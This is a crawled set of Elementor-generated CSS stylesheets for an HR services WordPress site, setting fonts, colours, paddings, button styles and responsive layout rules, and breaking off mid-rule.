.elementor-element.elementor-element-4b2a8e1 .elementor-heading-title{font-size:25px;}.elementor-12063 .elementor-element.elementor-element-ddf8fde .elementor-heading-title{font-size:18px;}.elementor-12063 .elementor-element.elementor-element-ebf3218 .elementor-heading-title{font-size:18px;}.elementor-12063 .elementor-element.elementor-element-047ea42 .elementor-heading-title{font-size:18px;}.elementor-12063 .elementor-element.elementor-element-c7c582d .elementor-heading-title{font-size:18px;}.elementor-12063 .elementor-element.elementor-element-e933821 .elementor-heading-title{font-size:18px;}.elementor-12063 .elementor-element.elementor-element-7fd4f84 .elementor-heading-title{font-size:18px;}.elementor-12063 .elementor-element.elementor-element-1e5b0e3:not(.elementor-motion-effects-element-type-background), .elementor-12063 .elementor-element.elementor-element-1e5b0e3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:0px 389px;}.elementor-12063 .elementor-element.elementor-element-e9acbd5 .elementor-heading-title{font-size:32px;}.elementor-12063 .elementor-element.elementor-element-e7ba464 .elementor-heading-title{font-size:20px;}.elementor-12063 .elementor-element.elementor-element-3dad1f0 .elementor-heading-title{font-size:20px;}.elementor-12063 .elementor-element.elementor-element-8914c04 .elementor-heading-title{font-size:20px;}.elementor-12063 .elementor-element.elementor-element-0dbe23a .elementor-heading-title{font-size:20px;}.elementor-12063 .elementor-element.elementor-element-4210436 .elementor-heading-title{font-size:20px;}.elementor-12063 .elementor-element.elementor-element-3c1d2f4 .elementor-heading-title{font-size:20px;}.elementor-12063 .elementor-element.elementor-element-8326a73 .elementor-heading-title{font-size:20px;}.elementor-12063 .elementor-element.elementor-element-fd59ce3 .elementor-heading-title{font-size:32px;}.elementor-12063 .elementor-element.elementor-element-05ec91c{padding:10px 10px 10px 10px;}.elementor-12063 .elementor-element.elementor-element-c5395f8 .elementor-heading-title{font-size:32px;}}@media(max-width:767px){.elementor-12063 .elementor-element.elementor-element-bcc1290 > .elementor-container{min-height:250px;}.elementor-12063 .elementor-element.elementor-element-bcc1290:not(.elementor-motion-effects-element-type-background), .elementor-12063 .elementor-element.elementor-element-bcc1290 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:0px 0px;}.elementor-12063 .elementor-element.elementor-element-ab40183 .elementor-heading-title{font-size:25px;}.elementor-12063 .elementor-element.elementor-element-e00ea6f{padding:10px 10px 10px 10px;}.elementor-12063 .elementor-element.elementor-element-f57aaee .elementor-heading-title{font-size:20px;}.elementor-12063 .elementor-element.elementor-element-09cb970{padding:10px 10px 10px 10px;}.elementor-12063 .elementor-element.elementor-element-4b2a8e1 .elementor-heading-title{font-size:20px;}.elementor-12063 .elementor-element.elementor-element-ddf8fde .elementor-heading-title{font-size:20px;}.elementor-12063 .elementor-element.elementor-element-ebf3218 .elementor-heading-title{font-size:20px;}.elementor-12063 .elementor-element.elementor-element-047ea42 .elementor-heading-title{font-size:20px;}.elementor-12063 .elementor-element.elementor-element-c7c582d .elementor-heading-title{font-size:20px;}.elementor-12063 .elementor-element.elementor-element-e933821 .elementor-heading-title{font-size:20px;}.elementor-12063 .elementor-element.elementor-element-7fd4f84 .elementor-heading-title{font-size:20px;}.elementor-12063 .elementor-element.elementor-element-1e5b0e3:not(.elementor-motion-effects-element-type-background), .elementor-12063 .elementor-element.elementor-element-1e5b0e3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:0px 728px;}.elementor-12063 .elementor-element.elementor-element-1e5b0e3{padding:0px 0px 0px 0px;}.elementor-12063 .elementor-element.elementor-element-e9acbd5 .elementor-heading-title{font-size:20px;}.elementor-12063 .elementor-element.elementor-element-e7ba464 .elementor-heading-title{font-size:20px;}.elementor-12063 .elementor-element.elementor-element-3dad1f0 .elementor-heading-title{font-size:20px;}.elementor-12063 .elementor-element.elementor-element-8914c04 .elementor-heading-title{font-size:20px;}.elementor-12063 .elementor-element.elementor-element-0dbe23a .elementor-heading-title{font-size:20px;}.elementor-12063 .elementor-element.elementor-element-4210436 .elementor-heading-title{font-size:20px;}.elementor-12063 .elementor-element.elementor-element-3c1d2f4 .elementor-heading-title{font-size:20px;}.elementor-12063 .elementor-element.elementor-element-8326a73 .elementor-heading-title{font-size:20px;}.elementor-12063 .elementor-element.elementor-element-4a8171c{padding:10px 10px 10px 10px;}.elementor-12063 .elementor-element.elementor-element-fd59ce3 .elementor-heading-title{font-size:20px;}.elementor-12063 .elementor-element.elementor-element-c5395f8 .elementor-heading-title{font-size:20px;}}@media(min-width:768px){.elementor-12063 .elementor-element.elementor-element-00cfc8b{width:55%;}.elementor-12063 .elementor-element.elementor-element-6c8e6ab{width:45%;}}@media(max-width:1024px) and (min-width:768px){.elementor-12063 .elementor-element.elementor-element-00cfc8b{width:100%;}.elementor-12063 .elementor-element.elementor-element-6c8e6ab{width:100%;}.elementor-12063 .elementor-element.elementor-element-fb7d458{width:100%;}.elementor-12063 .elementor-element.elementor-element-5357cde{width:100%;}.elementor-12063 .elementor-element.elementor-element-f4d4737{width:100%;}.elementor-12063 .elementor-element.elementor-element-3f641b5{width:100%;}.elementor-12063 .elementor-element.elementor-element-4426393{width:100%;}.elementor-12063 .elementor-element.elementor-element-0db4423{width:100%;}.elementor-12063 .elementor-element.elementor-element-ef1b700{width:100%;}.elementor-12063 .elementor-element.elementor-element-6077ece{width:100%;}.elementor-12063 .elementor-element.elementor-element-1851954{width:100%;}.elementor-12063 .elementor-element.elementor-element-99b83b2{width:100%;}.elementor-12063 .elementor-element.elementor-element-53ab9f8{width:100%;}.elementor-12063 .elementor-element.elementor-element-ec9d7b1{width:100%;}.elementor-12063 .elementor-element.elementor-element-944e4b0{width:100%;}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://hihellohr.com/wp-content/uploads/elementor/css/post-8.css?ver=1764589515
body_size: 2301
content:
.elementor-8 .elementor-element.elementor-element-b26801c:not(.elementor-motion-effects-element-type-background), .elementor-8 .elementor-element.elementor-element-b26801c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FBE4D0;background-image:url("https://hihellohr.com/wp-content/uploads/2023/04/shape-bg-2.png");background-position:0px -57px;background-repeat:no-repeat;}.elementor-8 .elementor-element.elementor-element-b26801c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:20px 160px 20px 160px;}.elementor-8 .elementor-element.elementor-element-b26801c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-8 .elementor-element.elementor-element-4e2ab04.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8 .elementor-element.elementor-element-4e2ab04.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-8 .elementor-element.elementor-element-a20896b{text-align:left;}.elementor-8 .elementor-element.elementor-element-a20896b .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:25px;font-weight:500;color:#2C6BB5;}.elementor-8 .elementor-element.elementor-element-a06674e .button-align-icon-right .htmega_button_icon{margin-left:0px;}.elementor-8 .elementor-element.elementor-element-a06674e .button-align-icon-left .htmega_button_icon{margin-right:0px;}.elementor-8 .elementor-element.elementor-element-a06674e .button-align-icon-top .htmega_button_icon{margin-bottom:0px;}.elementor-8 .elementor-element.elementor-element-a06674e .button-align-icon-bottom .htmega_button_icon{margin-top:0px;}.elementor-8 .elementor-element.elementor-element-a06674e{text-align:center;}.elementor-8 .elementor-element.elementor-element-a06674e .htmega-button .htb-btn{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:900;text-transform:uppercase;line-height:50px;border-style:solid;border-width:3px 3px 3px 3px;border-color:#F57220;background-color:#2C6CB6;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);padding:4px 40px 4px 40px !important;}.elementor-8 .elementor-element.elementor-element-a06674e .htmega-button .htb-btn, .elementor-8 .elementor-element.elementor-element-a06674e .htmega-button .htb-btn::before{border-radius:100px 0px 100px 0px;}.elementor-8 .elementor-element.elementor-element-a06674e .htmega-button .htb-btn .htmega_button_icon{color:#FFFFFF;border-radius:26px 26px 26px 26px;padding:0px 17px 0px 17px;font-size:25px;font-weight:800;letter-spacing:-5px;}.elementor-8 .elementor-element.elementor-element-a06674e .htmega-button .htb-btn .htmega_button_icon svg path{fill:#FFFFFF;}.elementor-8 .elementor-element.elementor-element-a06674e .htmega-button .htb-btn .htmega_button_icon svg{width:25px;}.elementor-8 .elementor-element.elementor-element-d4861b4 .button-align-icon-right .htmega_button_icon{margin-left:0px;}.elementor-8 .elementor-element.elementor-element-d4861b4 .button-align-icon-left .htmega_button_icon{margin-right:0px;}.elementor-8 .elementor-element.elementor-element-d4861b4 .button-align-icon-top .htmega_button_icon{margin-bottom:0px;}.elementor-8 .elementor-element.elementor-element-d4861b4 .button-align-icon-bottom .htmega_button_icon{margin-top:0px;}.elementor-8 .elementor-element.elementor-element-d4861b4{text-align:center;}.elementor-8 .elementor-element.elementor-element-d4861b4 .htmega-button .htb-btn{color:#000000;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:900;text-transform:uppercase;line-height:50px;border-style:solid;border-width:3px 3px 3px 3px;border-color:#3776EA;background-color:transparent;background-image:linear-gradient(180deg, #F9DD17 0%, #F8D803 100%);box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);padding:4px 40px 4px 40px !important;}.elementor-8 .elementor-element.elementor-element-d4861b4 .htmega-button .htb-btn, .elementor-8 .elementor-element.elementor-element-d4861b4 .htmega-button .htb-btn::before{border-radius:100px 0px 100px 0px;}.elementor-8 .elementor-element.elementor-element-d4861b4 .htmega-button .htb-btn .htmega_button_icon{color:#000000;padding:0px 13px 0px 13px;font-size:25px;font-weight:800;letter-spacing:-5px;}.elementor-8 .elementor-element.elementor-element-d4861b4 .htmega-button .htb-btn .htmega_button_icon svg path{fill:#000000;}.elementor-8 .elementor-element.elementor-element-d4861b4 .htmega-button .htb-btn .htmega_button_icon svg{width:25px;}.elementor-8 .elementor-element.elementor-element-dcb9c75{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 160px 30px 160px;}.elementor-8 .elementor-element.elementor-element-dcb9c75:not(.elementor-motion-effects-element-type-background), .elementor-8 .elementor-element.elementor-element-dcb9c75 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E7F0F7;background-image:url("https://hihellohr.com/wp-content/uploads/2022/09/shape00.png");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-8 .elementor-element.elementor-element-dcb9c75 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8 .elementor-element.elementor-element-7756d1d > .elementor-container{max-width:600px;}.elementor-8 .elementor-element.elementor-element-f1b9a7a .button-align-icon-right .htmega_button_icon{margin-left:0px;}.elementor-8 .elementor-element.elementor-element-f1b9a7a .button-align-icon-left .htmega_button_icon{margin-right:0px;}.elementor-8 .elementor-element.elementor-element-f1b9a7a .button-align-icon-top .htmega_button_icon{margin-bottom:0px;}.elementor-8 .elementor-element.elementor-element-f1b9a7a .button-align-icon-bottom .htmega_button_icon{margin-top:0px;}.elementor-8 .elementor-element.elementor-element-f1b9a7a{text-align:center;}.elementor-8 .elementor-element.elementor-element-f1b9a7a .htmega-button .htb-btn{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:900;text-transform:uppercase;line-height:50px;border-style:solid;border-width:3px 3px 3px 3px;border-color:#F57220;background-color:#2C6CB6;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);padding:4px 30px 4px 20px !important;}.elementor-8 .elementor-element.elementor-element-f1b9a7a .htmega-button .htb-btn, .elementor-8 .elementor-element.elementor-element-f1b9a7a .htmega-button .htb-btn::before{border-radius:100px 0px 100px 0px;}.elementor-8 .elementor-element.elementor-element-f1b9a7a .htmega-button .htb-btn .htmega_button_icon{color:#FFFFFF;border-radius:26px 26px 26px 26px;padding:0px 17px 0px 17px;font-size:25px;font-weight:800;letter-spacing:-5px;}.elementor-8 .elementor-element.elementor-element-f1b9a7a .htmega-button .htb-btn .htmega_button_icon svg path{fill:#FFFFFF;}.elementor-8 .elementor-element.elementor-element-f1b9a7a .htmega-button .htb-btn .htmega_button_icon svg{width:25px;}.elementor-8 .elementor-element.elementor-element-3bbda4b .button-align-icon-right .htmega_button_icon{margin-left:0px;}.elementor-8 .elementor-element.elementor-element-3bbda4b .button-align-icon-left .htmega_button_icon{margin-right:0px;}.elementor-8 .elementor-element.elementor-element-3bbda4b .button-align-icon-top .htmega_button_icon{margin-bottom:0px;}.elementor-8 .elementor-element.elementor-element-3bbda4b .button-align-icon-bottom .htmega_button_icon{margin-top:0px;}.elementor-8 .elementor-element.elementor-element-3bbda4b{text-align:center;}.elementor-8 .elementor-element.elementor-element-3bbda4b .htmega-button .htb-btn{color:#000000;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:900;text-transform:uppercase;line-height:50px;border-style:solid;border-width:3px 3px 3px 3px;border-color:#3776EA;background-color:transparent;background-image:linear-gradient(180deg, #F9DD17 0%, #F8D803 100%);box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);padding:4px 20px 4px 20px !important;}.elementor-8 .elementor-element.elementor-element-3bbda4b .htmega-button .htb-btn, .elementor-8 .elementor-element.elementor-element-3bbda4b .htmega-button .htb-btn::before{border-radius:100px 0px 100px 0px;}.elementor-8 .elementor-element.elementor-element-3bbda4b .htmega-button .htb-btn .htmega_button_icon{color:#000000;padding:0px 13px 0px 13px;font-size:25px;font-weight:800;letter-spacing:-5px;}.elementor-8 .elementor-element.elementor-element-3bbda4b .htmega-button .htb-btn .htmega_button_icon svg path{fill:#000000;}.elementor-8 .elementor-element.elementor-element-3bbda4b .htmega-button .htb-btn .htmega_button_icon svg{width:25px;}.elementor-8 .elementor-element.elementor-element-37f84b6{padding:10px 0px 10px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-8 .elementor-element.elementor-element-2a82c41{text-align:left;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-8 .elementor-element.elementor-element-49c6b92{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;color:#000000;}.elementor-8 .elementor-element.elementor-element-49c6b92 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-8 .elementor-element.elementor-element-a335d3e{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:15px;--grid-row-gap:0px;}.elementor-8 .elementor-element.elementor-element-a335d3e .elementor-widget-container{text-align:left;}.elementor-8 .elementor-element.elementor-element-a335d3e .elementor-social-icon{background-color:#166AB4;}.elementor-8 .elementor-element.elementor-element-a335d3e .elementor-social-icon i{color:#FFFFFF;}.elementor-8 .elementor-element.elementor-element-a335d3e .elementor-social-icon svg{fill:#FFFFFF;}.elementor-8 .elementor-element.elementor-element-caeaca4{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:15px;--grid-row-gap:0px;}.elementor-8 .elementor-element.elementor-element-caeaca4 .elementor-widget-container{text-align:left;}.elementor-8 .elementor-element.elementor-element-caeaca4 .elementor-social-icon{background-color:#166AB4;}.elementor-8 .elementor-element.elementor-element-caeaca4 .elementor-social-icon i{color:#FFFFFF;}.elementor-8 .elementor-element.elementor-element-caeaca4 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-8 .elementor-element.elementor-element-043d302{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:15px;--grid-row-gap:0px;}.elementor-8 .elementor-element.elementor-element-043d302 .elementor-widget-container{text-align:left;}.elementor-8 .elementor-element.elementor-element-043d302 .elementor-social-icon{background-color:#166AB4;}.elementor-8 .elementor-element.elementor-element-043d302 .elementor-social-icon i{color:#FFFFFF;}.elementor-8 .elementor-element.elementor-element-043d302 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-8 .elementor-element.elementor-element-74f8fb7{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;color:#F57320;}.elementor-widget-navigation-menu a.hfe-menu-item, .elementor-widget-navigation-menu a.hfe-sub-menu-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item, .elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item{color:var( --e-global-color-text );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:hover,
								.elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-widget-navigation-menu .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.highlighted,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:focus{color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent .sub-menu .hfe-has-submenu-container a:after{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:after{border-color:var( --e-global-color-accent );}
							.elementor-widget-navigation-menu .sub-menu li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button:hover{background-color:var( --e-global-color-accent );}.elementor-8 .elementor-element.elementor-element-eee5f08 .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-8 .elementor-element.elementor-element-eee5f08 .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-8 .elementor-element.elementor-element-eee5f08 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-8 .elementor-element.elementor-element-eee5f08 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-8 .elementor-element.elementor-element-eee5f08 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-8 .elementor-element.elementor-element-eee5f08 .menu-item a.hfe-menu-item, .elementor-8 .elementor-element.elementor-element-eee5f08 .menu-item a.hfe-sub-menu-item{padding-top:7px;padding-bottom:7px;}.elementor-8 .elementor-element.elementor-element-eee5f08 a.hfe-menu-item, .elementor-8 .elementor-element.elementor-element-eee5f08 a.hfe-sub-menu-item{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;}.elementor-8 .elementor-element.elementor-element-eee5f08 .menu-item a.hfe-menu-item, .elementor-8 .elementor-element.elementor-element-eee5f08 .sub-menu a.hfe-sub-menu-item{color:#000000;}.elementor-8 .elementor-element.elementor-element-eee5f08 .menu-item a.hfe-menu-item:hover,
								.elementor-8 .elementor-element.elementor-element-eee5f08 .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-8 .elementor-element.elementor-element-eee5f08 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-8 .elementor-element.elementor-element-eee5f08 .menu-item a.hfe-menu-item.highlighted,
								.elementor-8 .elementor-element.elementor-element-eee5f08 .menu-item a.hfe-menu-item:focus{color:#F57220;}.elementor-8 .elementor-element.elementor-element-eee5f08 .sub-menu,
								.elementor-8 .elementor-element.elementor-element-eee5f08 nav.hfe-dropdown,
								.elementor-8 .elementor-element.elementor-element-eee5f08 nav.hfe-dropdown-expandible,
								.elementor-8 .elementor-element.elementor-element-eee5f08 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-8 .elementor-element.elementor-element-eee5f08 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-8 .elementor-element.elementor-element-eee5f08 .sub-menu a.hfe-sub-menu-item,
						 .elementor-8 .elementor-element.elementor-element-eee5f08 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-8 .elementor-element.elementor-element-eee5f08 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-8 .elementor-element.elementor-element-eee5f08 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-8 .elementor-element.elementor-element-eee5f08 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-8 .elementor-element.elementor-element-eee5f08 .sub-menu li.menu-item:not(:last-child),
						.elementor-8 .elementor-element.elementor-element-eee5f08 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-8 .elementor-element.elementor-element-eee5f08 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-8 .elementor-element.elementor-element-354c525{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;color:#F57320;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-8 .elementor-element.elementor-element-f17ee81 .elementor-icon-list-icon i{color:#F57220;transition:color 0.3s;}.elementor-8 .elementor-element.elementor-element-f17ee81 .elementor-icon-list-icon svg{fill:#F57220;transition:fill 0.3s;}.elementor-8 .elementor-element.elementor-element-f17ee81 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#000000;}.elementor-8 .elementor-element.elementor-element-f17ee81 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#000000;}.elementor-8 .elementor-element.elementor-element-f17ee81{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-8 .elementor-element.elementor-element-f17ee81 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8 .elementor-element.elementor-element-f17ee81 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;}.elementor-8 .elementor-element.elementor-element-f17ee81 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-8 .elementor-element.elementor-element-f17ee81 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#F57220;}.elementor-bc-flex-widget .elementor-8 .elementor-element.elementor-element-1f7bc54.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8 .elementor-element.elementor-element-1f7bc54.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8 .elementor-element.elementor-element-4ea26a4 .elementor-icon-list-icon i{color:#F57220;transition:color 0.3s;}.elementor-8 .elementor-element.elementor-element-4ea26a4 .elementor-icon-list-icon svg{fill:#F57220;transition:fill 0.3s;}.elementor-8 .elementor-element.elementor-element-4ea26a4 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#000000;}.elementor-8 .elementor-element.elementor-element-4ea26a4 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#000000;}.elementor-8 .elementor-element.elementor-element-4ea26a4{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-8 .elementor-element.elementor-element-4ea26a4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8 .elementor-element.elementor-element-4ea26a4 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;}.elementor-8 .elementor-element.elementor-element-4ea26a4 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-8 .elementor-element.elementor-element-4ea26a4 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#F57220;}.elementor-8 .elementor-element.elementor-element-135a667{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-8 .elementor-element.elementor-element-f1a91a1 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-8 .elementor-element.elementor-element-e684bc1:not(.elementor-motion-effects-element-type-background), .elementor-8 .elementor-element.elementor-element-e684bc1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#636363E6;}.elementor-8 .elementor-element.elementor-element-e684bc1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:5px 0px 5px 0px;}.elementor-8 .elementor-element.elementor-element-e684bc1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8 .elementor-element.elementor-element-1efc6a1{text-align:right;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;color:#FFFFFF;}.elementor-8 .elementor-element.elementor-element-1efc6a1 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-8 .elementor-element.elementor-element-9a8c2c3{text-align:left;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;color:#FFFFFF;}.elementor-8 .elementor-element.elementor-element-9a8c2c3 > .elementor-widget-container{margin:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-8 .elementor-element.elementor-element-b26801c:not(.elementor-motion-effects-element-type-background), .elementor-8 .elementor-element.elementor-element-b26801c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:0px -54px;}.elementor-8 .elementor-element.elementor-element-b26801c{padding:20px 20px 20px 20px;}.elementor-8 .elementor-element.elementor-element-a20896b{text-align:center;}.elementor-8 .elementor-element.elementor-element-a06674e{text-align:center;}.elementor-8 .elementor-element.elementor-element-a06674e .htmega-button .htb-btn{font-size:14px;padding:4px 40px 4px 020px !important;}.elementor-8 .elementor-element.elementor-element-d4861b4{text-align:center;}.elementor-8 .elementor-element.elementor-element-d4861b4 .htmega-button .htb-btn{font-size:14px;padding:4px 40px 4px 020px !important;}.elementor-8 .elementor-element.elementor-element-dcb9c75{padding:30px 20px 30px 20px;}.elementor-8 .elementor-element.elementor-element-5d90864 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-8 .elementor-element.elementor-element-f1b9a7a{text-align:center;}.elementor-8 .elementor-element.elementor-element-f1b9a7a .htmega-button .htb-btn{font-size:14px;padding:4px 40px 4px 020px !important;}.elementor-8 .elementor-element.elementor-element-3bbda4b{text-align:center;}.elementor-8 .elementor-element.elementor-element-3bbda4b .htmega-button .htb-btn{font-size:14px;padding:4px 40px 4px 020px !important;}.elementor-8 .elementor-element.elementor-element-49c6b92{line-height:1.5em;}.elementor-8 .elementor-element.elementor-element-49c6b92 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-8 .elementor-element.elementor-element-a335d3e .elementor-widget-container{text-align:left;}.elementor-8 .elementor-element.elementor-element-caeaca4 .elementor-widget-container{text-align:left;}.elementor-8 .elementor-element.elementor-element-043d302 .elementor-widget-container{text-align:left;}.elementor-bc-flex-widget .elementor-8 .elementor-element.elementor-element-1f7bc54.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8 .elementor-element.elementor-element-1f7bc54.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8 .elementor-element.elementor-element-1efc6a1{line-height:1.5em;}.elementor-8 .elementor-element.elementor-element-1efc6a1 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-8 .elementor-element.elementor-element-9a8c2c3{line-height:1.5em;}.elementor-8 .elementor-element.elementor-element-9a8c2c3 > .elementor-widget-container{margin:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-8 .elementor-element.elementor-element-b26801c:not(.elementor-motion-effects-element-type-background), .elementor-8 .elementor-element.elementor-element-b26801c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:-950px 135px;background-repeat:no-repeat;}.elementor-8 .elementor-element.elementor-element-a20896b > .elementor-widget-container{padding:20px 20px 20px 20px;}.elementor-8 .elementor-element.elementor-element-a06674e{text-align:center;}.elementor-8 .elementor-element.elementor-element-d4861b4{text-align:center;}.elementor-8 